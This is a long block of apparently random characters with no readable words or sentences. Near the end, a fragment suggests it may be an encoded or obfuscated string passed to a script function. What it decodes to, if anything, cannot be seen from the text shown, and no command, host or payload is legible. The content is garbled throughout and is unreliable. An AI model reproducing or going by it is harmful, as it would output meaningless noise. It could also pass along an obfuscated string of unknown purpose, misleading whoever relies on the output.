O]j0yJCE2I@irukoCJKrJ.JhyJ9.JOcgZ0p.K8Ju9OAKih9M&#OCqAJrd-.xJlI<JDNAp\/JeKy2."kO.zuWA+rJ fE.gC{ClI!J(bgOAJgA;IIAt.vJ.ff.:JAF DO9.,Ay.OIJ+J03IzgOgS.#l[zAg.2.IuhhDgnnJ!0.oJab.ZA.AugIotFIIFA$eAgOWSQOXugOA.gJ.fE.ctUBcAdNCHkOkiSQ.}CC.gvG.h3O}h."f<fpBOJOzcJAOy.uhaDpIJ,NEr{JAdaAkiJIoJg.oA.kA#aElghOYxikIOOCwyAJ\/cAO2..JyvsAII.F.$.m.BgKuOOhOCS{.pABOiIqCiwOfzAQgIbhhpOUACWIhio#5KAu.! %k6AiOTkxrQSAJ.AKJ2V!hywAOJA0hm.!.yy_f$}mAKCODgyCt$ COJ_OM.OJE3AAk.iJO.JkAj%JxKkS.F.JE8A+AJrdV.rCi@AkDJxJvNIA%aD"3(hO-giShD Orj%y.C32J@:SIDOCK5Jhs"vA6ivFCOMyZy6,WDzzSO.A\/OpJ.OuD.,]yhAIaOpIIuA.kD#|EAODC 1OAgKK22!yyAAIJhk.mA!iy.Fo$0mu.hjhkK,vyyAMJ#OtO\/JCbh.DIuhh"8NAA;oAOt.nCAg2)IoNV.AOrACtK+Sh,VW.@DAKC.I.hc0.C4.CkOfhAJAjh .0qAj.)\/.kKpOt.OCuAAAAwh-NgA(gA5glK ONv+vq\/OChy5AklJh^a9I..rfI\'yKi.#kAVuoooIOOK.8AAfi.rgA\'EuKd9A..oy&OAG.icg.ANC;\/5C.EfrD.8vOyAkhyggOSD-Av.AAOlC7uOhOXz:n..\/Acls7IOnOvzCng01r.0<KJ8.A.i.hJA.EJKy9...oA&Dg.Ogr.0.ocKAhgAxq!u.D.DggAOEzo6q0k.TAbEgEOWAE.u.O.ervwD,EyhEihfOO0y[DfP.OyD\/P5sz.D0.zrui)0kN-A.KOCIDfV.w+oh9AhCzDhCOEIlhIg\/A..CJDhC.XkH.IoEC3gy1ISaAx.Ko..cuo?gDO,ECM+rD%whr4A.OSrX.HyI ukA..kCi.zCIA.uq8r..3Ah8Aor.DsAGOOA..+r-. wc.O3o.OfE8C1fO.t)hJrgANOvEJ.kEJ3ACOC3h8A.CJD OvophhAEuOcx0..ICA*ikDrfkcNrhA{En]iaC.yO$O2.hMg.A.k"Wr.Jiaig(Sagx{NhNOIAhgVsocO(.MAY.Nro8 AS.IOy.njIuJO.npK.Aan.u|AkrO.rx..sgIC.hrnEiAhh(ICz*JVOt.LJl\/b.zKQhg.K4e.z&.d9],oI2}fiJCfE vwn uf.DAJ.OSf.$D.AdCA$.?O..2s|t6AxCAAh.8i)rsDO4iCEkpgASr_\/.Dk.n0WI.bl.E8.y38WOrnO\/h.3O.AzO.gO,hwh3JZK\/.Wh.JAKE.zJur.]KJOrhwWaAKksI9EOAdOIo2k4..ggnomrV.ClP.E3O.s.yTwhJ.Sw,w..cxum.EMhyv.nEw..89*h,0M.CARAahCo.iOJJTEoykX[Hh.%fgEy.vcOGga..IAyOd0jOlA{OXJzCuAozJ-.kAKwC\/uDcI.g0A)hOXnxuOO{oaAoAurMwO.gAn..O2C.uz1 ,V,.OwcJGEd,.CJOjO=JOgrAyr$AgKp+xbiO;iCk.AEfg-alE.A.h..MEo1MAOChDuAho d.AKhwyIOAf..ycrAIuA`.cyGhdAOhEzJAiu,2.,c4Cqu`OnEKf1Mgh55OnCkx(VOcOJwwO8z435x\/[O.NAgNIr|..MO. ..O0\/hKzAAA\\2mhAwD\'AAgoeDQruEnwS.IfhO]aiIGID:hEowE.".OyIECgzwz8OOAhKaOI-NnISOAg?r+.kChOLA8Ofh>Yg.rOOgy5V+!nO..AtM.:ruO..CI$JK[KJaOEAhni1f;Cg.k.bOiao.=AhsdPJOEvKCoIkkfwF+5wS9DO.O,ou..CubQAo\/w+.Inu.A.E4. .A..JCgr..\/Jy.AygxAD\/r.54NidE.g8Cz.0OgnrMEF3fd\/T\\xh.r2.wfgA.k;w8.pdIr.>uc.ICgguO\/u.K.AtjrrocrOTC..AldArg>va0.0O.v..yD.u8AOktSO.uCbqE\/shJMhDOo!j MnOmD.h@>g.4C.h..OcODg(h.d.k0IgbcccDCwK>MO6z.y1.hgOAy.qh8qhOKPJCMnKIrRoI0SCknI..\/AK.EA.TO\/AhnOJhIh.5hAC&IAuuMn6h\/...c.D\/\/ICwk:.0A.Cr*.iw. .KO..OcIi K(hiCJI0OJEy.Ow.gE0Aj.MnOJDDh\/>ah+E.y0ucAn.Ow9OzDA0 CAnk.l\/N.rICxr.q.J.IAtEvD pEnK|OKK.EO+.rcwikK4h.C.wEOo.d.Xc#DA\/ACOKOMp60\/0hJk.bCIMOMEAKgAADg.ZA8E...dwMJ6.DwoNyg<O89. .O.gA)sJr.OwqMNTDC{JggOhi.rhtg..s.X3gUhh.phb8+yE.AO!9hE2pNr O+z\/y\/.,ICA3h.gDD.IAi.Efwv.Jn.1.\\MugOj.nA.\/E\/Is.0k)dOj..sI\'ajO8i@vISCII.zAlKwJ,#cJI.z.ygIohurE24.S.AO\'OhhEA?KO.AOnkoSrEhjO.Anx0X\\Ks..EOpghOWzdkMvd(zr2.JOquAA.gk.OI.5.I5h=giC-V0Eog.O;KIC0E ivOrhNCS4.pwEwKOCn.hIAh.CcOdhrIqKCD.Ahshj gMyC_.j0z0wqEwJbI=IIhwC.Eow[DIg2+DCC.gI.hgKgtOAuNOntghOCig.A.KC\/IJ+4wAD2g.gq.i4.Ev.IENAMfnIESJ.I.9r9O.Ih..\'zrmJ0IOriB..CazfAv.iEl1tIO&OA+EhyA9MABiS|2u.n1.Is.3gq.X[?.882..4hD1<sAPf"Ihi.s 1uI.h\\ghO.wuiONA.Oo.Dhv 8Eg.AcCCBJ!yDO0x+jCc,MC\'AAhQagIMU}.?SAO.gA.IS:fTv3CTI.ENCOCa.O5pAJwK+.SA.rgr3Ii+JvpZf.t.i6IhOrg..uSDAoh.vDiwiOZN.C0K@bDEB"COD.AIAOx.IEoO.hlhtIOJjI8KKCgpi.CuNcDh5.IOEO.plrt:ChCgDcA.w.OOOKsOjr8MggCYn..hCSA\'S.40r!E.r9iO.ADlhvACkE.p4.KgIgrgiJbN+.hCEvOOnO1C.uOhI2iA.DhcrOACuA.r.aI.}.kO.IhA..Oosf](vE( .wA@Cs.lOsC MD.iK.h?CE.N.JgA\\.uM.hCu.E+m0iOAEyEduoEvru0ur5ghACrJAuOJwhiw,..;k.j5.Aoi.mhhh\/ImOJInGOL)0n.A.JOhkJ5yO.AO.AEOzgOA..Es8g.}x.r I;A,h3.hO3kt.)IznAAgjAIOAzhg.KOskrE.SEIJ}NSSD7jdAJOg.DhuE2I0AOh9.zh.rfA[O<IT.hKIu.A0.owhO.Dcu"AC\/p+CI[h.t.u.CJz .As.CA.ghcy6^NOOAq.!OjgMJDgiC0hI1wb.ng4z[.g_=grkCaKc.w1<K.MD\/mAAC.JIIh..g*vv.jhcOhoI.aADuzO.w2rOCk1hgK=Nrn3pighhOAs\/jK8OZO1Ag.hKck..CJ$.3hUAcr.vOrzpk.-Cw.MrOs+AhrA0O(hhAhEhA8g.FJCAiJDMYjrgNcANOgEJS.uuJzT.O,iw$A65-.g2TvaoA&igAMNj.KsO.wTIO.C:A-d.gkOhgc(u.og|h3O.ASz\\g.huoh-A.jEO.gD_uSVOEh):r.2fxOgAnzI2M,.8t-ON.hO.pOjICmzgiOAkAaAJr zI.ofrvjixhEo(<hEOawOuN.Ih)dOAoCNA;SW.7\/A..8KrIO]2Coz$ghAiANrf2hrbW2JokA.ISKuNA.Mk.Ai.zOLoWh>.uk\'lAhui8n.XiDCb,S5.AD2A|JG6a0OONrIw)IAAzOg2AeAmrI42rzW2Jhi.A..Ax24\/yKG-OurJE.N0(7rfo.jgrAIkOOvrh2rAOIOAKKEO.NJM.p3khJgg\/f#iuJ8NTRDeJ0.m3ehDAh.KE.aWE+r2.Yj9.CObkAfawg..Chshyz.DE.f..AMO.A0E.AAOkOgf.yMd.h15rz.OwzNOI\/\/rShDnEFCC.iO:dw8pS,O\'KCSVoAE89z.hjE:.OOk.AyhC.4Mg.h0IA.OdO.zuy.NIzp7z_4CEDyyO*sONnCniKo.wK\/h!hJAu.kNyIi`i8.SzAT.iO.hgwCau\/CEOyu.hAgrNg.ko;<W.7ujrOIuCKYAeAAOok..hwjnx)D.hD.zGio2vCEOthA.WK;CAhKA$KyABO4r.nn0.h.yt^nOlAIrK.h.oAyh`.IH..kAJj.)ObOirEOzIK O\/A8hExci hO\\+(CKhIE^AfAOyhyhhAOgAPkAIO4hOE2DKP{.JAgwEnArvEEg7yo..AgOnpi.AJrghn..Zx.O.AuiE-gJAArrSAOA.hV%cA-AOhvg.OOz+ODnIs\/wa\/dKO.gAu.hO.h\/\'.ayEAdwI.kww.PpwJ99.AsqCK.COOk.hzAXk8yt.i.8aJhoOmh\/IoOOrSYg1hO\/AsoKudghMn\/ogoEnMViCOAnK.CmxqC7Ad.jJO]u0KAAxA..LOAg.rgtk....qwgJODwnCgnCOOiGDJO.AguA.K2CO>nOo\\OhA8.$2hOJ..A{raEArED.pAC\/..E4QDOOE.axIiI3\/KJwylC7hEkWAzOoMJ1.AgkO;rOhyADg.8C3EA.9.4yhE.VNE0#OOC.Wr Yu1...d..*E\/I9O\/Ehz7[h.hArrArOAKN4I\/SOK.iOC<5+..8COJI8iChKE64MOcO.gA.Oii_ HEOO.nChEIIXhgVIO.hEAgI .w0*CEXA.Jzcp3C.AKIukgKJOfwiAhv.0yDiPm.oCA.IA.OOu AAOKh.IEKCkzaCI7IO^KCJzIOagh+$N7I2[JAg.0AJg8A.OhhaIzMmAchxrr.KC.7Dd.,>An.!.;AD.XRkNgIv)OAhzEO.wwrJw\/AOCtgAAJMh@pKKg..hiIF=EC5z.qf;3.rAA]K1A\/kJzco3Pd.@Aq2zKA.oAAC.y\\DA4krIA...8.A.CAAv.EOg.g.gn3j.Axl2huOCAm.:Eb#KoKVh.Jkg#jAI.WDO=OCf$0Ok.g. n.q.7od.q|A.A4OKgkJJO.N,Io..a.hMOphnEi.Da.hoC.XwH)NOICmq$oJ.gCu\'JnOgrOEwA.Oig|xD.jA\/hbcAa.$#gH_.OhKOCiBICDs 3JhOI.AVOlCDC.*.h6@]g8hmtJ.h. .CzKIgy.Cg.vSvr^.gf.O s3AOkKO{AJl.htCI*O_:nhn.+.CEtirCAn.IAirhOnCI.kA..h0.ixCWjOhv.kEEy,$Eh.@2n\/.Kxr[CO{rgc>.h9.zdkhJC.6I.I9EwSVCrAAhAJ|.hEhKJ.{OCAgpr@OKCE2h.JvgoAgp.@Khn(CAYhr7hgnXIJmOjrystINr80IAirF0IpO..JogNh.@..xAi..OO.iAMq;gAX.E.hKVIrOO3y8,JOmDA0A.+c.stub(kEVg.p I bggSzpYczM3.wh.C4h.IJv.I+B.O3.8uDkI.g..1iN^JiUIIggnffhLyJEI.O-kmOu\/.+.K=+sNOIIgK\'WK,.30Ege..wy\/hf.OruAOd8&wg3[OhK-.|whOEgK(V.glu,RBODrDM-.II(tOOgOuZkBv+OdI:f].O+.wA9sO0OOuJOEh\/AOhI.hApr-xw.@mhoj;AOPs.s.AyJDE.\/hyk.ohg6CfzIrvgu g}vnuO.xI+AruAg,pUI.XuA0..EKK.OkA7oyAdrrrCOxzC.OI41EgKhAcyEgAIcAoiO\'oCA.hgNIIzpTAO0a,C.zSf9.w.A..raa.AyS.rEA1.gSr.Oui"ANcOATfOS|0nbOgr08A.+Ar..uwnkg..0OyAh.DQCtI#.gAnz.z.IA.ACp.9.E0Jv..uSVAihrAhI000bOGwIAhRoJgcoyNOI3IE:JOyO%lArJEOv6sEiJbD.uqy.EIc.ACw$.g.CO]O6k.gCg6\/fAI.\/CpOIOEkKJhA.gCs$hkEC.5Ap3IDkJ..\'vvA..iIr[tJOixq2Ch AfOhzOgwohA:0O,I.xSK9;gEAAgJhNr4O:EhA90g,.+.A.hO.V\/wit_gykOCrrggkhwAhazOks-I..O.DIry.IkJV.(IE[kgKMO.o,oyAfOAuy.0AFS0OyKaA^OOyi.NS.DO0hqruDpr..SAuOA"rvr.O.K\'.nOEhOgAhisAOJ.OAoMAcvo3\/.\/MhhAksJfANDhhgJl.Ork0NANdmyknS.A.uk9Z.cqh8EwwIuWhcw.AD\\YEhrhgO5A\/hu..u.,g8..4KgS`*8n.O.r..o.O.9DK3E. Co$A{o0.!JkOj0X.w[.h0Ihff+NIO.lo\/o53xg.wwC.U0.gA([EJM.;S.)A.xO9EOou8`.a.YpAhrKww.pCSA.Ojyh.5ScD.CAADAOaO.OO2zxA8C..coJ&hJ.hhyK\/JAA4jhohAC.DOC.C".[Ao.o+r.wWgCJ,DShDrhJAxE.v hu.01(g?.)AVErv.6wuC.ADN3wfcM pER2hh0w.AxhA@DASJ.1AWpnh-A.go.,AArksDOCA:.ggAh.kKEnI-AOrxkobySSA.r(kugCrOEEDouO..CCAiO5h.OE3C3AU,w_y7$t{hxhKx0..OjoDIz..WAAMESA.STn4.F.CqS.ChAOOShgO23A3wUvyt1eOp3..hxug.NJ70I }JEOzu,,0:.)JhAJhAp4ry.s.rq2Ovjy.gS\/Cw7SItN0kO4*h*OTA{rAr7Ank.wAA.Dg7AxSAOh"8n)\/s.su)ALAwJAN.OAIr.rCACkAz.O4nCgphAAIEJ.EDitErM.AgDAzhq4z1gGAOgkJnDnCgCgOr.oO00iJXE..9\/r.oa\/Eolu_.naIggOAs-qd.$fJhh9.h E.fM.\\MyO.tL&N.AEYzxo.PyA4.pCkM.\/h.KrsgCk+XyfcONue.4AchxKz.@E.ChX.O3z.twzN.I.O..0r.4IJ,C.0f,EO.xcJnO.du.hAiih1.hC.;.uAtE.CDJ}CA8i .SAAl.vyOp.3..d..KD.EJ)u.J0.8DONg.uxO.A.ouwhhJhycle^.0DCGrEazg.5D.uChjCrOkfzu9CkOrEygchyAOrR.&. gO5u.g.bxi4.hg$O.04ESCKw.%oa..Wv.^wEACvOrOKoT.OhEEv$rFO-zOjh.EAoA5h=0NvJr .dhc(AO.hyOirx.r4,Y0guuzO\/AJkFhI\\xcOeOu:Ew.aEuzJ.CDAu.hOO[uOOIk4OggI(z\/E3.CJw..MJIC.Akuw.yNJIgu.O.ywY)hs-8O.oOgIiauJZCy.E.E bwAiuypShgCO-<g3A2hKyhO,.ODEtwJjAEg8I(ktAtJ-IKg\'ggOguMnvOKgOWCuAgiKAEJcJMuASJu..I}.IOOElcEMg>%JcgI.fjhO ywz5p-IJXiOOkJvh3hvvglNOIJAhABMrc.e3-$nT2.hO.gJA4..rj.O.yrz-=CJh.v8h9O.2.uith.A|iOEz.id8cj\/8E5d.IPALhtk"D5C ...4lkZzCx.gAr0vAdrzM.3AI.O+jh%tA1s..IsO=M.gOgvSuuCo.oEd.9.g&zydW)Opn2.A..igSCM9krspixEEY.y.uhw.wjShMSDgEEpACCb4gCw1SOMs.REgI.KEE N.kuv.D3EJChJidik8.NghCCMhCgONKrODdv.y4<33iD.C.pEMOpqC7.OkA.tkldrv.u9gOExhOkK|.dhhOvh\'Onoohj.2E0%.Ju..J,DAEud.UAOhO9kw5dcH.=,DhOOblboy.gyg^ErKMj33iCAFAInH0..g5OJg.vym.AhckEAr0S`KUhAygyT)dO1A.8)..OgJY|vIZh5K0M7C5KeD6r\/hTMO!JEuS1O9oAkhE.c22KACM.r3.&OgtJYgpak..J.J.JCJgIO!KJhAMhjn.Q;BAEt"l(AJIAAJ.JsJgJhJ!JPJaJ.JigDgCY wOZA5A0.73h4lAeI6o\/cThw.iJ4<J.JI.C,h0JJ{..8CthJgJ&uA.k>bAEhEJEJhJuJ;.2A.5)-\\,...A.JfJNASJA.SJhAvJ\\JgJOJEJJJZJ.JAJhOfJO.fJ.JIJDJS.u5EeJ6O\/[TO$.JOuA1.9xA.hu.h20K5DC..3J&ugxJgg\'a...J JhJ\/JA. A.5y-i,AhuQEBcEI"v(Ev.\'8%A? <ua.-JPk:.;IgC)oggJufyZ.5J0u7Ur3l@e.6r\/-TCOiJfuO1.9OADhg.S2EKfDr..3k&Sg.J+g.a$MrRO8r=S%lA.5D-.,hpwQzBhEr"E(vgO\'.%Z?C<JaA-APh:f;9g+)..lgrYCJ8JIJaJk.r5ueO6f\/.T-kOiC4CJ=J3.J,kMgJ\/..t.-..O3o&)gpJDgIa..JJpJfJ[J.o.!kJDAJh0AQJAJAAzJh.gJ6A\\JmJIJEJ.JLJYJCJAJciugiY2J.J1JwJkC&lgeC6x\/oThvCik4 JOJO.h,g.g.p2hhsO.t0JgJ0uA..>)AOhohgR08"= %OAg5J-O,s5-Q)BAE."9(MJ.AoJAJ,J.JSJYJ.JoJvJojAh,JW3rZW5w0l745hei6Z\/qTOgDi]46J=Jx.v,EcOJ..gtk,i.k3.&,gtJeg:aOC$R.88=.%LA15h-n,v.gA.OjxwO)K..HhlOKhhAOo}hgK-gz_v(Dw*\'O%K?K<na -JPS: ;SEuI&Osv=JEjj.knrEq_f44AJn").tRK.*.X+crkA.Nk1A:h,uDD D:oON hnAAO.hROr3hiJrucx..C&hh9OOAu5,\/A6.gTr4u(EAOp"h6K0r.AI.z.o.jz7D.CO*fnMIr\/kx%.rCksgf.Mv[d8lShDJs,f.M.pDDqImII..xcK.kOE1c0wunOmMc.EIhAJsuEAONHK.hhw.xhZE\/r.jKrEEEJyvXh.M.ws\'OErs..M.a.Eh[3?sS1Dgo.gfO.Eh0@1JoIVuk1Yj.ECpgh)ItnXh.(IJvpkokc4whwAAO1z2E.CtvOsMzuETf;A>EuAkJDA.p3Ab*C\\,g0VE.h2..7ENJ.Jwh[JOJuEh.hS..ECOt.JD+uR3MwCz*wo.-CJEAcphA-*w\\.gwgy!C2.OvIkL8U.E.Kj^iuE.ASu;rO-J4J0AAJI.9Cr*.oO,gJPA phAu*\/\\.hVKh.y2..lcJJ.JlhAJnJfcO..S..kIhtgJh+.R.M?C\/*y?I.TJ.Asp+A *E\\NiOu.K\/Auhgh"IyLOUbE2KL^OA3hzOIyCthJJ+kR.M.ykAhOXDxh.pxzgJKJOJ2hyAgigAKhwhhI.LrUgEcK.^ AAhIOwi2t.JJ+OR.Mxi(AqOnDwiChRGCde.,AAJh.hOhv(lg:.4.cB.rA.hOcAIC. j.AA.S\/d3rE.wI..A^A\/..\/pub(>05y.VO.IOwO2K\/wg+AwAY!0AghnyICEDJCyOC C3.rO2pIO:lwrCkoTA.WOu3uzoi.5.l#.Argugq-8 :EiEOdAAoggkz|0Dx..Th&ahoOCoOhO)MN?OKiO(gOhAgI.`hwO8oOdADhtXiOOc.rHOIss-D.t.xK^3QcqNAv\/dcOCOEcKvCsEIjq3Eq.g.Ocw.\'o.hc9AcAJKOA.hAEri0A.hxKJOev.3WkzaOJHJqJrOCgOt,Jglh}CoCCy6.c2Iris..xAA.wC>hAOOCtgIxgM7HA0EKuri NwV..ayIAbhEIr@0.AI\'08T|NAA.E.=JJOI4`y.OMrtuJgxprI].xg..AOst>.uH\'.vu^OIhcEAiAy.AI): .n0.KlA9O`OdggqgiCAuhKoOW"x.0=zEO4v.4\/Owd%rxkuThd.9wd.aOIgKAzOg@AuMhDp6AJKt2uhJJhSg\/.gMADO6wcs..Mf6.2m\\u\',`AA\/J.SAC.Ohk.@I.zy"U1IzOhk8=*zJb.z.`t6hJgp.uOJ.hag.3.i1i-hNcw6vAO0I7.AA.AICh.Ohoy>EA.OOSC.gCJhhA.OvOAdAc26ychJpJ.JuCghlJK1muIJuhiK.hOyn..A0kq7#AzO5Kigh>3A2OVir.uOJv.mJK.AJhhl0cO6.AIEg=mJDIF`JZIJ^luug..JgJAhcAOw2AAAs..I.hJq\/g!Og.OAdONyK.nOOzh@J.J{OUw.Acf* Ar.jJA.JJOiahhJ@xruO.JJqJohqg26.2G|OZJOIOopCAjAzKtCSNu|ggkIv1}Ari`AtAjhAcL*sA9.sJt.2J.O.ywtgJrtA}x4JO8JhhnANo.>hAS.oO.Oko,7KAhKASI..Cwh A.O1O.d5c)69cAJ8JhJ.OijhtIJupi}.4ICo<.c1IZi.O;yw6EOkg.\'9wJqaghOAg.\'.VvJDj.GIofPs{..gzuOIz5|OA2I.bEJhyEhOJs1AuAJghhK.hlyh.OAdko>.uE\'uv8.TK?coAkA\'Kkyn.yA.mCTJ.r{hUd.kc#*pAa.uJ..KJEOugotyJ.lJr.]fyENs6h2A\\.\'OO.tQoJ2J|`ASf.A)J5ShC\/A\/..KSiEAyAahlc.*.AK.yJA.dJzSEh.JXxIuo..JDJKhKgw6AOOw\/\' kSAJoAO>wA\'..\'frA.JsShC..AowC.GE6gQIzzOAvk2AjA_JVO<lJhtJuEJAhkgOCoxJMh66OEgh\'4j.^mI.oO>EA.E4uniT.OA92OK.A-hOlQch6jANkN= j.bgjM2E382Ii SKh$J0hhu\'JNhrgOOwy2y7..I$h:x\/642hd4\'EgD^8IEk9>bu+\'O.AfCJAwzGuoOC,.w{ppEcD6.Ah.cA8.OJB.AJAOkvDthJhdO}hcoWDgt3.KJNIKIkMgrAOMkOkhwAgE91F.wTJoWOJArOEiOuO..iOAOh"4y.AOaS$A3h0owgCgKKv.gCNEui$AOhA8ONOLAgK$rArOrjnec..OygkiO.4Ajhhghv5.AJl.tzm=-J9E{AEgCk1.EIg2.O.hhrgA0hO.OCM..z,@9AihlJhhEJr.CDD=+J OhgJiCCCADhIwwO..00\'?o.uJWv\\uhS.qrNOAwiA0bFh..JfhgycoOrO$.Jgk..2&vypInnIADDoc0kJAAEl.AOCa..nM.4.O!xbrhn8Orx<rJOyKCg.DoOyg.y.Aohb0Jh.gh.tAghgg\/d...A0p0I.hn?D..i 0.F0.NJ5hJyAo\/Da=)Jzsx.n&VigIwOIlcLJK:E.Ank\'..OIa0.r2cIlpAg,AdtEgKkh..KRCAE.O5Igs..KlKu.\/=ji0hg1E.?AMp2.3zyD3IAop>Ishu?owIDlo FsNuvkNOofjA=uJ4..g...oNCAAIhhyCdb.hA%oE.O&.C8.+.OzdJIn]rzOJanIrKhcO.hOhiCux.pSP,+O"gJkgF..EJvh+in2h27|sxWgi.CAlhOOH1Dcj.ENAsgTT=OJkcgX,oACuA.hCjEdy.6AloDXoAJhhshv..tJ9..z.=YJ3Oligg5r0<i.CzaJ9kjrgO)Am0.?O.nJyvwshr6$gJuOui.g.CAZEzCJkr2rOOga{ohCCoD?\'.mJJgOsoKDba{r?a.OgJCC.jzhJEOCOEA.kA?S.CJizCsrr"$DCDA7h"03.?wi\/_OQsJotc.ON.IAJOtOwOyq,0.K cK]ANELCExjOewDAOhgJOcjH.AN&oVchE2E.i.%A0kDAe}Org.2JO.l6riAKhJ..CM.EzA?.Ko0k84&wwM1uI8:IzgtCAA. AiErD.eJi0]n.09.IkO!D T.\'An.lgAhfR1+AIK.8.O.sb1CAaA3kOrAh.XI.Eg.hxghK;o(AoJbIE8I@wq`ghIMWi3.OA.<HOA6D$X.ATyyCf.Eo.ACJA.COAKh.DOmo9Wr34zhL?7+Ar.+JphEgNh\\K\'.goO>t.vOgOqn\/Ak.hC,CMWl@Oix;vO8Ag.o9W$h.OsW|h*EpK\\O..hCVEcL.rhgKSDqsl*.*.K4ADm.iVTIp.OkrgibEnucvwsAt2oyhMOAAyN5r.tsx 1O3GguhAahIyvh4htEN...tOuh.riIh\/IwhrlAkBI.OJ1ArWs.jE8wIh.\/EIykh.i4j7..\/IhAxoju9r.dAOhA.zoOhE.lnC K.h.r.E0.j59Al. Of7.Jc.oLCoCZCh.gd. 8uTnArocp.h.D,z Sqr7|IMtursz4vn y{Jggr.z\'vkug ,.S.JyC3.z\\3\/z zJph A.-hIc6NNc+NfcOMC.2 0n3r..A.\/OkwoDhS. AojIE.AI.kEdr.k.knglrrI.DdA.,Ao pr0Mju hji.C1(htD.ao.JpS CA kciEKh.zMowh.+J.SEh.g..qj7.Il buJ0xAJxh.2.?aOunuy0.gOofhvKC.@ n.p3@u<Kq.aEN...\/dzI..I.8.JZuCnM. $rjIsl3o-.jgKh, KMLC5EhukC.ht...A.vCrvnlzAatJhu..oxAdiA.NEouECAiFCzhhI0OOhOcg.h AluO\/l.rA.+.yg..,o...d.IeD.Akg. 82DiKb6uA00.Ix. Uek.(...g..C... rSxMK.l.JEhdoIoIu.g0h..dA.lIJ4J ClC.ffE.hc.gwkOz8ghD..J3IkOJ..pyx.. Mg9.AxdOAalgu.ECx52.Nf<. cugNkEv)gO JnZlC. fh.fc.gfkgvDI.wD2A0O.Dcr.Ash oI90OvO.c3J?h.D34oanruMwOv.S.C..I8O .J.8. O.48\/rEOOp"roIOhuuonE0yA.gzw D. g2y2Ou5p.+;huEP.MghnhrhzAvdlI.z.hAJ.x.h.xyzjzph h.NO.p.zA:h.C.h.g80r3OkpwrEIwhQk.4w0O.mtor?.A CkOvg.A3A?A.t .E.dnIJzvuhTA.h +nCuywJvkSACO.J IEMuSn.gaaw .\/kNAO^hxc\'.hhykO2$3I2Oii IfiIhCw$.hA.0 \/hh.h.s,. 0!SoDhD JDM\/D3l\/J 4zOhOcOIr.0C9d-Qhg.ShhOr"E2pDnJgyN.IMhzkO4gsOc\/.\/Ordlcook.s d.&.r.0y.ArOx.L3UyChVu\/CpM5.KgAOh1.c8.t.hO=35u..Cykgy(z.J.OrzEgdf1O.gurCIp.Ohh\/gi..dJp. \/gv$Adg.a.?AYrJ.} AvAE...gu .)gg.htg)ChM8.r E2n2i2yi\'iSrhEhphC> 6<J\/y\/v.hDhduIJrh 8u.SCijOd5rI7hC.EEOdZQpOA50c3.z\/cDg.8M:yn.Jc..ON.yg.Ach.iufnO33.2.JCq,J.. nVu.- vrLnKz_.lAaIA wE3g..h.J.x.JoAn. ghu[OCAogIinsAghhggh".b Ch\/19A\'.A.Jh. EKCh!hiy2uI Ekg....OugA IKhhkO!.g .yZ0wh.-. ]OAC.O)hg .4vr.cApCI7  Or.wONg3 .OruE.T.d.. .FsDkO2\/  Aa5yvh+h3t]gO ..Ad..NaMKr JO2.a.piO.J KD[2uf39Ifb CCJ2+E3lAyh AzwTEOA.. A6ACOIThOyKuy oAO A%.rzgtwA.p NDjz4oqrtoOgA gk3ozOONC T\/.NuIh.Epdcg gtTzo.ihOzgSI hhs.n iOe d-K .2A C\/0 ,h..E `h`.h g". i,o O9k nOa ThO0J h5N jO0 Ah..{ <hMzE COD AG. Okmru uDcps hOi i.nEC cuN.I 83Cif M.op! x)A Crww\/ .jh.. OKl OE.rA J.w.g E\/03D hrh2. `o rk .NkIn p..IN EEnuD u.AI. a24g1 Auhgh Og4gA ahhcS Okcwh h;i SgJ.O EaApC s.0.Z ..JN. .3slg rKO [NJIg yhOrR.h.. 5rghI.n.w k.S.MCrhn luIuA.h.2 1uAnu.xEh A.u.I2.hc I.KMr.Z.C grI.Dgdh. J.A.j.ACn :.UhpE..O \'..guIEhJ EhO.CCO.s h.{NJ\/D\/D .hk.h.eEj r.pIIhOjM .r?..gA.6 I..DO.Xgh h.0Eh...C Onhh-zT.q .ko...*IM \/heEu.twI 7gN.IhKE\\ g.c. .k.g ..4.As1.u ph"tS.r.. M..1A.aDr ..udSEquJ Dr\/ifgrrw cIouMd\/N. srOuggiru nCM.v.3Ew .vg.u.<EA i.h....C. -IA.NqOg. JrApE.u.C AwAkh.\\.. hIK..jJu. ...fvII.w i.Og8g\/h2 -.4ID.Epm <.PC.3C.u ghO...c.k gzOhTj.ps o3.gJhwg. ICxIO\/Iw. 0rtzICvuA nCJI0IN.K -r.jr"C"A grFvANvIE cr.w...S@ .hv.ChA.! n...C.wg. arunThO.g .hohqoih\/ ir.o.3Ozh OrwI4\/C8I Dio.Og:i, ko..,f(wk SIOu.Ny.I .zo6"IKnC IgvkgI.oo SiJC NAI^ O.DMy.ADC vhhgAI0.I *.wosgiCK pqig"I\/IV twk.ro..$ yIhCKEruC gCCvhdwzE AIJ. I.u. oIri>TapE h..k'),YDC('M..aj.Cqh...ET.0.Icgy.hwguui..h.rA.sE. ..o..gi.h.rp.u.hC.hAw....ogChh.JikhJr*j6uh..NIIhuN.J.hg.hT.yoJ.9Espg.zoJ..S.hw.JEmh4.JSChnI.hlwhCIA.C.JI.AghrrEgpp..o..ogJgEh..r.J... hCI.MA.wg.uc..CDh.regI..I.h%E9uhcs.g.ggAgJh..JD`giEJw..IlwhN.rCwCg..wJh.y..A4C. ..8Ef.h..J..w3.CE?zohC2IiJS M".E0w.ACIhMI.h.x.A.9u.C.q.Jx.y).J.1AJgJEJ.g..cu.h\/.h ACnggVh@oIz..D..g.fuI.uJgMhbEhiyuu.hMChpuMgDhCE.i1.hE.ChNJhJ..wEW.%oD50I%rD.[D%&Dc.Nh.E..#..\/JuIhuE.whJ.EW.hMoZwurIDh79x%.g.J...ga..w.WJ.JgwvNA.z.JgD.h.Dp.,hIfg\/iuChn.n.D1.wwu0..M$Z.nfuf.y7JA8N.u.J+.I.zI.hbJE.%..ghvNAk2.Jj.w..gJC0JhEiC.hAih.u..Du.g13wfCohhIEh.pIh..n.uIJh.p.hJ.h..hTcwgkhigwknz3.J.CoCDr.#.y...r8DSk.JMgIh.SIJh..hiJhgkJIw0JCC0.hSyrJhD!Ch7EZEnJIr0.W8kuht.hiCJIEhujE<JI.CwN.h.JJ 